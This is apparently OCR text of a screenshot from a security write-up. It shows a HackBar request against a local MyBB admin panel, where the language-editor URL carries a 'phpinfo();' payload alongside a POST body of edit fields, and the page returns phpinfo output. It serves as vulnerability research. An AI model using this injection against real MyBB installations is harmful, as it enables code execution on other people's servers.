 localhost/mybb/admin/index.php?module=config-languages&action=edit&a=phpinfo();
90%
百度 <Ctrl+K>
NT
SQL
XSS
Encryption
Encoding
Other
Load URL
localhost/mybb/admin/index.php?module=config-languages&action=edit&a=phpinfo();
Split URL
Execute
Enable Post data
Enable Referrer
ost data
my_post_key=66a05ccc346fae30af299b1965a5e42f&file=avatar_1.jpg&lang=english&editwith=&inadmin=0&edit%5Bnav_announcements%5D=Forum+Announcements&edit%5Bannouncements%5D=Announcem
edit%5Bforum_announcement%5D=Forum+Announcement%3A+%7B1%7D&edit%5Berror_invalidannouncement%5D=The+announcement+specified+is+invalid.&
edit%5Bannouncement_edit%5D=Edit+this+announcement&edit%5Bannouncement_qdelete%5D=Delete+this+announcement&
edit%5Bannouncement_quickdelete_confirm%5D=Are+you+sure+you+want+to+delete+this+announcement%3F
PHP Version 7.0.12
php
System
Windows NT DESKTOP-6NUDPRV 10.0 build 17134 (Windows 10) i586
Build Date
Oct 13 2016 10:44:50
Compiler
MSVC14 (Visual C++ 2015)
Architecture
x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--without-analyzer" "--with-pgo"
Server API
CGI/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
C:\windows
Loaded Configuration File
C:\soft\phpstudy\PHPTutorial\php\php-7.0.12-nts\php.ini
Scan this dir for additional .ini files
(none)
Additional .ini files parsed
(none)
PHP API
20151012
PHP Extension
20151012
零组资料文库
先知社区